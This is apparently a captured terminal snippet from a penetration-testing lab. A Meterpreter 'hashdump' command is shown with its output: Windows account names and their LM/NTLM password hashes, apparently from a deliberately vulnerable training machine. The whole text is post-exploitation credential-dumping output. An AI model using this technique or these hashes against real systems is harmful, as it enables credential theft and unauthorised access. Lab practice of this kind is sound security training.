 meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
anakin_skywalker:1011:aad3b435b51404eeaad3b435b51404ee:c706f83a7b17a0230e55cde2f3de94fa:::
artoo_detoo:1007:aad3b435b51404eeaad3b435b51404ee:fac6aada8b7afc418b3afea63b7577b4:::
ben_kenobi:1009:aad3b435b51404eeaad3b435b51404ee:4fb77d816bce7aeee80d7c2e5e55c859:::
boba_fett:1014:aad3b435b51404eeaad3b435b51404ee:d60f9a4859da4feadaf160e97d200dc9:::
chewbacca:1017:aad3b435b51404eeaad3b435b51404ee:e7200536327ee731c7fe136af4575ed8:::
c_three_pio:1008:aad3b435b51404eeaad3b435b51404ee:0fd2eb40c4aa690171ba066c037397ee:::
darth_vader:1010:aad3b435b51404eeaad3b435b51404ee:b73a851f8ecff7acafbaa4a806aea3e0:::
greedo:1016:aad3b435b51404eeaad3b435b51404ee:ce269c6b7d9e2f1522b44686b49082db:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
han_solo:1006:aad3b435b51404eeaad3b435b51404ee:33ed98c5969d05a7c15c25c99e3ef951:::
jabba_hutt:1015:aad3b435b51404eeaad3b435b51404ee:93ec4eaa63d63565f37fe7f28d99ce76:::
jarjar_binks:1012:aad3b435b51404eeaad3b435b51404ee:ec1dcd52077e75aef4a1930b0917c4d4:::
kylo_ren:1018:aad3b435b51404eeaad3b435b51404ee:74c0a3dd06613d3240331e94ae18b001:::
lando_calrissian:1013:aad3b435b51404eeaad3b435b51404ee:62708455898f2d7db11cfb670042a53f:::
leia_organa:1004:aad3b435b51404eeaad3b435b51404ee:8ae6a810ce203621cf9cfa6f21f14028:::
luke_skywalker:1005:aad3b435b51404eeaad3b435b51404ee:481e6150bde6998ed22b0e9bac82005a:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::